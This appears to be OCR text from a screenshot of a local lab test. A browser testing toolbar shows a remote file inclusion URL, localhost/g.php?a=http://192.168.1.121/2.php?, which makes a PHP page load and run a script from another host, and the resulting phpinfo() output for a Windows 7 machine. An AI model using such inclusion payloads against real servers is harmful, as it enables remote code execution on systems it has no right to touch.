 phpinfo()
localhost/g.php?a=http://192.168.1.121/2.php?
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/g.php?a=http://192.168.1.121/2.php?
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.5.12
php
System Windows NT USER-20180414JT 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) AMD64
Build Date Apr 30 2014 11:15:47
Compiler MSVC11 (Visual C++ 2012)
Architecture x64